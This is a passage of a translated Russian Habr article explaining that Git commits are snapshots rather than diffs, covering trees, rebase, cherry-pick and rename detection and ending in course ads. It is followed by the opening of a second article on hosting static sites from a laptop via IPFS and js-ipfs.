100644 blob cbeebdab7a5e2c6afec338c3534930f569c90f63 .gitmodules
100644 blob bde7aba756ea74c3af562874ab5c81a829e43c83 .mailmap
100644 blob 05f3e3f8d79117c1d32bf5e433d0fd49de93125c .travis.yml
100644 blob 5ba86d68459e61f87dae1332c7f2402860b4280c .tsan-suppressions
100644 blob fc4645d5c08bd005238fc72cfa709495d8722e6a CODE_OF_CONDUCT.md
100644 blob 536e55524db72bd2acf175208aef4f3dfc148d42 COPYING
040000 tree a58410edddbdd133cca6b3322bebe4fb37be93fa Documentation
100755 blob ca6ccb49866c595c80718d167e40cfad1ee7f376 GIT-VERSION-GEN
100644 blob 9ba33e6a141a3906eb707dd11d1af4b0f8191a55 INSTALL
```
Деревья дают названия каждому подпункту и также содержат такую информацию, как разрешения на файлы в Unix, тип объекта (blob или tree) и OID каждой записи. Мы вырезаем выходные данные из 15 верхних записей, но можем использовать grep, чтобы обнаружить, что в этом дереве есть запись README.md, которая указывает на предыдущий OID блоба.
```
$ git cat-file -p 75130889f941eceb57c6ceb95c6f28dfc83b609c | grep README.md
100644 blob eb8115e6b04814f0c37146bbe3dbc35f3e8992e0 README.md
```
При помощи путей деревья могут указывать на блобы и другие деревья. Имейте в виду, что эти отношения идут в паре с именами путей, но мы не всегда показываем эти имена на диаграммах.
Само дерево не знает, где внутри репозитория оно находится, то есть указывать на дерево — роль объектов. Дерево, на которое ссылается ^{tree}, особое — это корневое дерево. Такое обозначение основано на специальной ссылке из вашего коммита.
### Коммиты — это снапшоты
**Коммит** — это снимок во времени. Каждый содержит указатель на своё корневое дерево, представляющее состояние рабочего каталога на момент снимка.
В коммите есть список *родительских коммитов*, соответствующих предыдущим снимкам. Коммит без родителей — это корневой коммит, а коммит с несколькими родителями — это коммит слияния.
Коммиты также содержат метаданные, которые описывают снимки, например автора и коммиттера (включая имя, адрес электронной почты и дату) и сообщение о коммите. Сообщение о коммите для автора коммита — это возможность описать цель коммита по отношению к родителям.
Например, коммит в v2.29.2 в Git-репозитории описывает этот релиз, также он авторизован, а его автор — член команды разработки Git.
```
$ git rev-parse HEAD
898f80736c75878acc02dc55672317fcc0e0a5a6
/c/_git/git ((v2.29.2))
$ git cat-file -p 898f80736c75878acc02dc55672317fcc0e0a5a6
tree 75130889f941eceb57c6ceb95c6f28dfc83b609c
parent a94bce62b99be35f2ee2b4c98f97c222e7dd9d82
author Junio C Hamano 1604006649 -0700
committer Junio C Hamano 1604006649 -0700
Git 2.29.2
Signed-off-by: Junio C Hamano
```
Заглянув немного дальше в историю при помощи git log, мы увидим более подробное сообщение о коммите, оно рассказывает об изменении между этим коммитом и его родителем.
```
$ git cat-file -p 16b0bb99eac5ebd02a5dcabdff2cfc390e9d92ef
tree d0e42501b1cf65395e91e22e74f75fc5caa0286e
parent 56706dba33f5d4457395c651cf1cd033c6c03c7a
author Jeff King <[email protected]> 1603436979 -0400
committer Junio C Hamano <[email protected]> 1603466719 -0700
am: fix broken email with --committer-date-is-author-date
Commit e8cbe2118a (am: stop exporting GIT_COMMITTER_DATE, 2020-08-17)
rewrote the code for setting the committer date to use fmt_ident(),
rather than setting an environment variable and letting commit_tree()
handle it. But it introduced two bugs:
- we use the author email string instead of the committer email
- when parsing the committer ident, we used the wrong variable to
compute the length of the email, resulting in it always being a
zero-length string
This commit fixes both, which causes our test of this option via the
rebase "apply" backend to now succeed.
Signed-off-by: Jeff King <[email protected]> Signed-off-by: Junio C Hamano <[email protected]>
```
*Круги* на диаграммах будут представлять коммиты:
* Квадраты — это **блобы**. Они представляют содержимое файла.
* Треугольники — это **деревья**. Они представляют каталоги.
* Круги — это **коммиты**. Снапшоты во времени.
### Ветви — это указатели
В Git мы перемещаемся по истории и вносим изменения, в основном не обращаясь к OID. Это связано с тем, что ветви дают указатели на интересующие нас коммиты. Ветка с именем main — на самом деле ссылка в Git, она называется refs/heads/main. Файлы ссылок буквально содержат шестнадцатеричные строки, которые ссылаются на OID коммита. В процессе работы эти ссылки изменяются, указывая на другие коммиты.
Это означает, что ветки существенно отличаются от Git-объектов. Коммиты, деревья и блобы неизменяемы (иммутабельны), это означает, что вы не можете изменить их содержимое. Изменив его, вы получите другой хэш и, таким образом, новый OID со ссылкой на новый объект!
Ветки именуются по смыслу, например, trunk [ствол] или my-special-object. Ветки используются, чтобы отслеживать работу и делиться её результатами. Специальная ссылка HEAD указывает на текущую ветку. Когда коммит добавляется в HEAD, HEAD автоматически обновляется до нового коммита ветки. Создать новую ветку и обновить HEAD можно при помощи [флага git -c](https://git-scm.com/docs/git-switch#Documentation/git-switch.txt--cltnew-branchgt):
```
$ git switch -c my-branch
Switched to a new branch 'my-branch'
$ cat .git/refs/heads/my-branch
1ec19b7757a1acb11332f06e8e812b505490afc6
$ cat .git/HEAD
ref: refs/heads/my-branch
```
Обратите внимание: когда создавалась my-branch, также был создан файл (.git/refs/heads/my-branch) с текущим OID коммита, а файл .git/HEAD был обновлён так, чтобы указывать на эту ветку. Теперь, если мы обновим HEAD, создав новые коммиты, ветка my-branch обновится так, что станет указывать на этот новый коммит!
### Общая картина
Посмотрим на всю картину. Ветви указывают на коммиты, коммиты — на другие коммиты и их корневые деревья, деревья указывают на блобы и другие деревья, а блобы не указывают ни на что. Вот диаграмма со всеми объектами сразу:
Время на диаграмме отсчитывается слева направо. Стрелки между коммитом и его родителями идут справа налево. У каждого коммита одно корневое дерево. HEAD указывает здесь на ветку main, а main указывает на самый недавний коммит.
Корневое дерево у этого коммита раскинулось полностью под ним, у остальных деревьев есть указывающие на эти объекты стрелки, потому что одни и те же объекты доступны из нескольких корневых деревьев! Эти деревья ссылаются на объекты по их OID (их содержимое), поэтому снимкам не нужно несколько копий одних и тех же данных. Таким образом, объектная модель Git образует [дерево хешей](https://ru.wikipedia.org/wiki/%D0%94%D0%B5%D1%80%D0%B5%D0%B2%D0%BE_%D1%85%D0%B5%D1%88%D0%B5%D0%B9).
Рассматривая объектную модель таким образом, мы видим, почему коммиты — это снимки: они непосредственно ссылаются на полное представление рабочего каталога коммита!
### Вычисление различий
Несмотря на то, что коммиты — это снимки, мы часто смотрим на коммит в его историческом представлении или видим его [на GitHub как diff](http://github.com/git/git/commit/16b0bb99eac5ebd02a5dcabdff2cfc390e9d92ef). На самом же деле сообщение о коммите часто ссылается на различие. *генерируемое динамически* из данных снимка путём сравнения корневых деревьев коммита и его родителя. Git может сравнить не только соседние снимки, но и два любых снимка вообще.
Чтобы сравнить два коммита, сначала рассмотрите их корневые деревья, которые почти всегда отличаются друг от друга. Затем в поддеревьях выполните поиск в глубину, следуя по парам, когда пути для текущего дерева имеют разные OID.
В примере ниже корневые деревья имеют разные значения для docs, поэтому мы рекурсивно обходим их. Эти деревья имеют разные значения для M.md, таким образом, два блоба сравниваются построчно и отображается их различие. Внутри docs N.md по-прежнему тот же самый, так что пропускаем их и возвращаемся к корневому дереву. После этого корневое дерево видит, что каталоги things имеют одинаковые OID, так же как и записи README.md.
На диаграмме выше мы заметили, что дерево things не посещается никогда, а значит, не посещается ни один из его достижимых объектов. Таким образом, стоимость вычисления различий зависит от количества путей с разным содержимым.
Теперь, когда понятно, что коммиты — это снимки, можно динамически вычислять разницу между любыми двумя коммитами. Почему тогда этот факт не общеизвестен? Почему новые пользователи натыкаются на идею о том, что коммит — это различие?
Одна из моих любимых аналогий — дуализм коммитов как [дуализм частиц](https://www.thirtythreeforty.net/posts/2020/01/the-wave-particle-duality-of-git-commits/), при котором иногда коммиты рассматриваются как снимки, *а* иногда — как различия. Суть дела в другом виде данных, которые не являются Git-объектами — в патчах.
### Подождите, а что такое патч?
Патч — это текстовый документ, где описывается, как изменить существующую кодовую базу. Патчи — это способ самых разрозненных команд делиться кодом без коммитов в Git. Видно, как патчи перетасовываются в [списке рассылки Git](https://lore.kernel.org/git).
Патч содержит описание изменения и причину ценности этого изменения, сопровождаемые выводом diff. Идея такова: некий разработчик может рассматривать рассуждение как оправдание *применения патча*, отличающегося от копии кода нашего разработчика.
Git может преобразовать коммит в патч командой [git format-patch](https://git-scm.com/docs/git-format-patch). Затем патч может быть применён к Git-репозиторию командой [git apply](https://git-scm.com/docs/git-apply). В первые дни существования открытого исходного кода такой способ обмена доминировал, но большинство проектов перешли на обмен коммитами непосредственно через пул-реквесты.
Самая большая проблема с тем, чтобы делиться исправлениями, в том, что патч *теряет родительскую информацию*, а новый коммит имеет родителя, который одинаков с вашим HEAD. Более того, вы получаете другой коммит, даже если работаете с тем же родителем, что и раньше, из-за времени коммита, но при этом коммиттер меняется! Вот основная причина, по которой в объекте коммита Git есть разделение на "автора", и "коммиттера".
Самая большая проблема в работе с патчами заключается в том, что патч трудно применить, когда ваш рабочий каталог не совпадает с предыдущим коммитом отправителя. Потеря истории коммитов затрудняет разрешение конфликтов.
Идея перемещения патчей с места на место перешла в несколько команд Git как "перемещение коммитов". На самом же деле различие коммитов *воспроизводится*, создавая новые коммиты.
### Если коммиты — это не различия, что делает git cherry-pick?
Команда git cherry-pick создаёт новый коммит с идентичным отличием от , родитель которого — текущий коммит. Git в сущности выполняет такие шаги:
1. Вычисляет разницу между коммита и его родителя.
2. Применяет различие к текущему HEAD.
3. Создаёт новый коммит, корневое дерево которого соответствует новому рабочему каталогу, а родитель созданного коммита — HEAD.
4. Перемещает ссылку HEAD в этот новый коммит.
После создания нового коммита вывод git log -1 -p HEAD должен совпадать с выводом git log -1 -p .
Важно понимать, что мы не "перемещали" коммит так, чтобы он был поверх нашего текущего HEAD, мы создали новый коммит, и его вывод diff совпадает со старым коммитом.
### А что делает git rebase?
Команда git rebase — это способ переместить коммиты так, чтобы получить новую историю. В простой форме это на самом деле серия команд git cherry-pick, которая воспроизводит различия поверх другого, отличного коммита.
Самое главное: git rebase обнаружит список коммитов, доступных из HEAD, но недоступных из . С помощью команды git log --online ...HEAD вы можете отобразить их самостоятельно.
Затем команда rebase просто переходит в местоположению и выполняет команды git cherry-pick в этом диапазоне коммитов, начиная со старых. В конце мы получили новый набор коммитов с разными OID, но схожих с первоначальным диапазоном.
Для примера рассмотрим последовательность из трёх коммитов в текущей ветке HEAD с момента разветвления target. При запуске git rebase target, чтобы определить список коммитов A, B, и C, вычисляется общая база P. Затем поверх target они выбираются cherry-pick, чтобы создать новые коммиты A', B' и C'.
Коммиты A', B' и C' — это совершенно новые коммиты с общим доступом к большому количеству информации через A, B и C, но они представляют собой отдельные новые объекты. На самом деле старые коммиты существуют в вашем репозитории до тех пор, пока не начнётся сбор мусора.
С помощью команды git range-diff мы даже можем посмотреть на различие двух диапазонов коммитов! Я использую несколько примеров коммитов в репозитории Git, чтобы сделать rebase на тег v2.29.2, а затем слегка изменю описание коммита.
```
$ git checkout -f 8e86cf65816
$ git rebase v2.29.2
$ echo extra line >>README.md
$ git commit -a --amend -m "replaced commit message"
$ git range-diff v2.29.2 8e86cf65816 HEAD
1: 17e7dbbcbc = 1: 2aa8919906 sideband: avoid reporting incomplete sideband messages
2: 8e86cf6581 ! 2: e08fff1d8b sideband: report unhandled incomplete sideband messages as bugs
@@ Metadata
Author: Johannes Schindelin
## Commit message ##
- sideband: report unhandled incomplete sideband messages as bugs
+ replaced commit message
- It was pretty tricky to verify that incomplete sideband messages are
- handled correctly by the `recv\_sideband()`/`demultiplex\_sideband()`
- code: they have to be flushed out at the end of the loop in
- `recv\_sideband()`, but the actual flushing is done by the
- `demultiplex\_sideband()` function (which therefore has to know somehow
- that the loop will be done after it returns).
-
- To catch future bugs where incomplete sideband messages might not be
- shown by mistake, let's catch that condition and report a bug.
-
- Signed-off-by: Johannes Schindelin
- Signed-off-by: Junio C Hamano
+ ## README.md ##
+@@ README.md: and the name as (depending on your mood):
+ [Documentation/giteveryday.txt]: Documentation/giteveryday.txt
+ [Documentation/gitcvs-migration.txt]: Documentation/gitcvs-migration.txt
+ [Documentation/SubmittingPatches]: Documentation/SubmittingPatches
++extra line
## pkt-line.c ##
@@ pkt-line.c: int recv\_sideband(const char \*me, int in\_stream, int out)
```
Обратите внимание: результирующий range-diff утверждает, что коммиты 17e7dbbcbc и 2aa8919906 "равны", а это означает, что они будут генерировать один и тот же патч. Вторая пара коммитов различается: показано, что сообщение коммита изменилось, есть правка в README.md, которой не было в исходном коммите.
Если пройти вдоль дерева, вы увидите, что история коммитов всё ещё существует у обоих наборов коммитов. Новые коммиты имеют тег v2.29.2 — в истории это третий коммит, тогда как старые имеют тег v2.28.0 — болеее ранний, а в истории он также третий.
```
$ git log --oneline -3 HEAD
e08fff1d8b2 (HEAD) replaced commit message
2aa89199065 sideband: avoid reporting incomplete sideband messages
898f80736c7 (tag: v2.29.2) Git 2.29.2
$ git log --oneline -3 8e86cf65816
8e86cf65816 sideband: report unhandled incomplete sideband messages as bugs
17e7dbbcbce sideband: avoid reporting incomplete sideband messages
47ae905ffb9 (tag: v2.28.0) Git 2.28
```
### Если коммиты – не отличия, тогда как Git отслеживает переименования?
Внимательно посмотрев на объектную модель, вы заметите, что Git никогда не отслеживает изменения между коммитами в сохранённых объектных данных. Можно задаться вопросом: "Откуда Git знает, что произошло переименование?"
Git не отслеживает переименования. В нём нет структуры данных, которая хранила бы запись о том, что между коммитом и его родителем имело место переименование.
Вместо этого Git пытается *обнаружить* переименования во время динамического вычисления различий. Есть два этапа обнаружения переименований: именно переименования и редактирования.
После первого вычисления различий Git исследует внутренние различия, чтобы обнаружить, какие пути добавлены или удалены. Естественно, что перемещение файла из одного места в другое будет выглядеть как удаление из одного места и добавление в другое. Git попытается [сопоставить](https://en.wikipedia.org/wiki/Matching_(graph_theory)) эти действия, чтобы создать набор предполагаемых переименований.
На первом этапе этого алгоритма сопоставления рассматриваются OID добавленных и удалённых путей и проверяется их точное соответствие. Такие точные совпадения соединяются в пары.
Вторая стадия — дорогая часть вычислений: как обнаружить файлы, которые были переименованы и отредактированы? Посмотреть каждый добавленный файл и сравните этот файл с каждым удалённым, чтобы вычислить **показатель схожести** в процентах к общему количеству строк. По умолчанию что-либо, что превышает 50 % общих строк, засчитывается как потенциальное редактирование с переименованием. Алгоритм сравнивает эти пары до момента, пока не найдёт максимальное совпадение.
Вы заметили проблему? Этот алгоритм прогоняет A \* D различий, где A — количество добавлений и D — количество удалений, то есть у него квадратичная сложность! Чтобы избежать слишком долгих вычислений по переименованию, Git пропустит часть с обнаружением редактирований с переименованием, если A + D больше внутреннего лимита. Ограничение можно изменить настройкой опции [diff.renameLimit в конфигурации](https://git-scm.com/docs/git-config#Documentation/git-config.txt-diffrenameLimit). Вы также можете полностью отказаться от алгоритма, просто отключив diff.renames.
Я воспользовался знаниями о процессе обнаружения переименований в своих собственных проектах. Например, форкнул [VFS for Git](https://github.com/microsoft/vfsforgit), создал проект [Scalar](https://github.com/microsoft/scalar) и хотел повторно использовать большое количество кода, но при этом существенно изменить структуру файла. Хотелось иметь возможность следить за историей версий в VFS for Git, поэтому рефакторинг состоял из двух этапов:
1. [Переименовать все файлы без изменения блобов](https://github.com/microsoft/scalar/commit/fb3a2a3635daf4257d476b43677fc4cd8bdde53f).
2. [Заменить строки, чтобы изменить блобы без изменения файлов](https://github.com/microsoft/scalar/commit/90e8c1bd69a204dfa2ac8fcd26b674bfd98227b9).
Эти два шага позволили мне быстро выполнить git log --follow -- , чтобы посмотреть историю переименовывания.
```
$ git log --oneline --follow -- Scalar/CommandLine/ScalarVerb.cs
4183579d console: remove progress spinners from all commands
5910f26c ScalarVerb: extract Git version check
...
9f402b5a Re-insert some important instances of GVFS
90e8c1bd [REPLACE] Replace old name in all files
fb3a2a36 [RENAME] Rename all files
cedeeaa3 Remove dead GVFSLock and GitStatusCache code
a67ca851 Remove more dead hooks code
...
```
Я сократил вывод: два этих последних коммита на самом деле не имеют пути, соответствующего Scalar/CommandLine/ScalarVerb.cs, вместо этого отслеживая предыдущий путь GVSF/GVFS/CommandLine/GVFSVerb.cs, потому что Git распознал точное переименование содержимого из коммита fb3a2a36 [RENAME] Rename all files.
### Не обманывайтесь больше
Теперь вы знаете, что **коммиты** — **это снапшоты, а не различия!** Понимание этого поможет вам ориентироваться в работе с Git.
И теперь мы вооружены глубокими знаниями объектной модели Git. Не важно, какая у вас специализация, [frontend](https://skillfactory.ru/frontend?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_FR&utm_term=regular&utm_content=130421), [backend](https://skillfactory.ru/golang-dev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_GO&utm_term=regular&utm_content=130421), или вовсе [fullstack](https://skillfactory.ru/python-fullstack-web-developer?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_FPW&utm_term=regular&utm_content=130421) — вы можете использовать эти знания, чтобы развить свои навыки работы с командами Git'а или принять решение о рабочих процессах в вашей команде. А к нам можете приходить за более фундаментальными знаниями, чтобы иметь возможность повысить свою ценность как специалиста или вовсе сменить сферу.
[Узнайте](https://skillfactory.ru/courses/?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ALLCOURSES&utm_term=regular&utm_content=130421), как прокачаться в других специальностях или освоить их с нуля:
* [Профессия Data Scientist](https://skillfactory.ru/dstpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DSPR&utm_term=regular&utm_content=130421)
* [Профессия Data Analyst](https://skillfactory.ru/dataanalystpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DAPR&utm_term=regular&utm_content=130421)
* [Курс по Data Engineering](https://skillfactory.ru/dataengineer?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DEA&utm_term=regular&utm_content=130421)
Другие профессии и курсы**ПРОФЕССИИ**
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_FPW&utm_term=regular&utm_content=130421)
* [Профессия Java-разработчик](https://skillfactory.ru/java?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_JAVA&utm_term=regular&utm_content=130421)
* [Профессия QA-инженер на JAVA](https://skillfactory.ru/java-qa-engineer?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_QAJA&utm_term=regular&utm_content=130421)
* [Профессия Frontend-разработчик](https://skillfactory.ru/frontend?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_FR&utm_term=regular&utm_content=130421)
* [Профессия Этичный хакер](https://skillfactory.ru/cybersecurity?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_HACKER&utm_term=regular&utm_content=130421)
* [Профессия C++ разработчик](https://skillfactory.ru/cplus?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_CPLUS&utm_term=regular&utm_content=130421)
* [Профессия Разработчик игр на Unity](https://skillfactory.ru/game-dev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_GAMEDEV&utm_term=regular&utm_content=130421)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_WEBDEV&utm_term=regular&utm_content=130421)
* [Профессия iOS-разработчик с нуля](https://skillfactory.ru/iosdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_IOSDEV&utm_term=regular&utm_content=130421)
* [Профессия Android-разработчик с нуля](https://skillfactory.ru/android?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ANDR&utm_term=regular&utm_content=130421)
**КУРСЫ**
* [Курс по Machine Learning](https://skillfactory.ru/ml-programma-machine-learning-online?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ML&utm_term=regular&utm_content=130421)
* [Курс "Machine Learning и Deep Learning"](https://skillfactory.ru/ml-and-dl?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MLDL&utm_term=regular&utm_content=130421)
* [Курс "Математика для Data Science"](https://skillfactory.ru/math-stat-for-ds#syllabus?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MAT&utm_term=regular&utm_content=130421)
* [Курс "Математика и Machine Learning для Data Science"](https://skillfactory.ru/math_and_ml?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MATML&utm_term=regular&utm_content=130421)
* [Курс "Python для веб-разработки"](https://skillfactory.ru/python-for-web-developers?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_PWS&utm_term=regular&utm_content=130421)
* [Курс "Алгоритмы и структуры данных"](https://skillfactory.ru/algo?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_algo&utm_term=regular&utm_content=130421)
* [Курс по аналитике данных](https://skillfactory.ru/analytics?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_SDA&utm_term=regular&utm_content=130421)
* [Курс по DevOps](https://skillfactory.ru/devops?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DEVOPS&utm_term=regular&utm_content=130421) | https://habr.com/ru/post/551848/ | null | ru | null |
# IPFS на сервере. Хостим сайты с ноутбука
Мне часто нужно опубликовать статическую страницу или сайт, демо с веб-формой или версткой. Заливать каждый раз куда-то вроде Jsfiddle не всегда удобно, да и редактировать статику в локалхосте куда быстрее и приятнее. Проблемы начинаются, когда мне нужно кому-то показать мою работу, или просто открыть ту же страницу с телефона. Приходится хостить все эти бесконечные рабочие варианты и зарисовки, для каждой заново заливать файлы, прикручивать vhost-ы.
С помощью IPFS можно хостить сайты в интернете прямо с ноутбука, все обновления локальных файлов будут сразу применяться в интернете, и их не нужно куда-то заливать. Когда ноутбук отключен от сети, сайт все равно будет доступен. IPFS это как Bittorrent, только для веба.
В статье мы развернем IPFS ноду на сервере и попробуем эту технологию на практике.
Что такое IPFS
--------------
IPFS — это большая децентрализованная p2p-сеть, которую используют как файлообменник, [веб-архив](https://webrecorder.io/) или [замену Bittorrent](https://medium.com/chainrift-research/ipfs-powered-torrent-paradise-is-decentralized-and-invulnerable-fde51a0bc4d6). Все крутые примеры использования IPFS в реальных проектах можно посмотреть в зале славы на официальном сайте [awesome.ipfs.io](https://awesome.ipfs.io/).
Вкратце работает оно так: хранимые файлы получают свой мультихэш и разбиваются на блоки, которые разлетаются по всем заинтересованным нодам. На нодах синхронизируется DHT, при скачивании файла собираются блоки с разных (в теории — ближайших) нод. Причём для доступа к файлу или директории не нужно поднимать свою ноду, они все доступны из браузера, что приводит нас к народно любимой фиче: на IPFS можно бесплатно хостить сайты. Но только статику, обновлять любые данные чаще, чем раз в несколько минут неудобно из-за тех же хэшей, которые формируют ссылку и меняются при каждом изменении в файле (существует система постоянных имён IPNS, но она медленная). Впрочем, это не помешало чувакам из Orbitdb запилить [базу данных на IPFS](https://orbitdb.org/), но там свои нюансы. Более подробно почитать про устройство сети можно [здесь](https://habr.com/ru/post/314768/).
Как будем хостить
-----------------
Допустим, у меня есть нода, с которой я бесплатно раздаю статические сайты, сам же на них хожу и иногда привожу коллег посмотреть. Общий объем данных ограничен только размером моего диска, а скорость загрузки — домашним интернетом, что может быть лучше? Но есть ряд проблем. Во-первых, самой IPFS нужно довольно много интернета и солидный кусок процессора, и даже без трафика она всегда отбирает часть ресурсов на синхронизацию DHT. Во-вторых, я в основном работаю с ноутбука и все файлы держу на нём же, и потому же далеко не всегда у меня под рукой домашнее полугигабитное волокно. Кратковременные разрывы для IPFS не проблема, она держит кэш в DHT несколько часов, но стоит куда-то уехать на пару дней, и вот уже все твои проекты радостно высыпаются из сети. Можно запиннить (“запомнить”) файлы на десктопе, но это как минимум вдвое увеличит трафик, что тоже не комильфо. Что делать? Я попробовал поднять ноду на сервере, чтобы разгрузить ноут, но мне всё еще приходилось грузить файлы вручную, как на обычный хостинг. В итоге я покурил доки и API и написал простенькую утилиту для синхронизации моей локальной статики с сервером.
У IPFS есть две самостоятельные реализации: go-ipfs и js-ipfs. Мне ближе JS, поэтому я писал на нём. Я хотел чтобы утилита могла подхватывать папки с моими сайтами, и регулярно загружать их в сеть, пока я работаю. Серверная часть должна ловить хэши папок и пиннить их, чтобы файлы не потерялись.
### Установка и запуск
```
npm install ipfs -g
```
У js-ipfs довольно подробный [туториал с примерами](https://github.com/ipfs/js-ipfs/tree/master/examples#js-ipfs-examples-and-tutorials), поэтому:
```
git clone https://github.com/ipfs/js-ipfs.git
cd js-ipfs
npm install
npm run build
```
Нода запускается в несколько строк:
```
const IPFS = require('ipfs')
async function main () {
const node = await IPFS.create()
}
main()
```
Конфиги и сиды для неё прописываются тут же, но для старта достаточно этого.
### Пишем функционал
Дальше нужно передать ноде файлы и загрузить их в IPFS. Для этого используем `node.add` с параметром `{ recursive: true }` для папок. Адрес можно передавать в аргументах при запуске, а сохранять по команде. Важно записать только последний хэш — он от корневой папки:

Вся папка успешно ушла в сеть. По ссылке откроется сайт, а саму папку можно проверить на вебморде IPFS:

Дальше чтобы сделать процесс сохранения удобным, я дописал сохранение с номером версии и публикацию в IPNS через `node.name.publish`. Но сохранение вручную это скучно! Я хочу иметь возможность смотреть обновленный сайт так же быстро, как вижу изменения в локалхосте, а значит, обновление должно происходить автоматически. А ещё если я вдруг забуду сохранить что-то, выключу ноутбук и поеду домой, актуальная версия сохранится не только в редакторе, но и в сети. Сделаем автосейвы по дефолту раз в 10 минут, с возможностью изменять интервал для разных темпов работы. Кстати, если файлы не менялись с последнего сохранения, не поменяется и хэш.

Круто, но пока все файлы мы раздаем с локальной машины. Пора подключать серверную ноду! Берём [экспериментальный pubsub](https://blog.ipfs.io/29-js-ipfs-pubsub/), получаем топик из аргументов при запуске и пробуем доставить хэш сохранения:

Ура! Дело за малым — заставить сервер хранить все полученные хэши и пиннить их (`node.pin.add`), и научить клиент вырубать свою ноду, когда она не нужна (`node.stop`).
